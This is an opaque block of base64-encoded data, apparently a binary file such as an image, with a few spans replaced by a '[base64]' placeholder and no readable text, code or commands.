jDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+oAQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjxXobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46sFnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]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[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHzSiIcTCLTDDuVFYHt7kGs4n/[base64]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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoA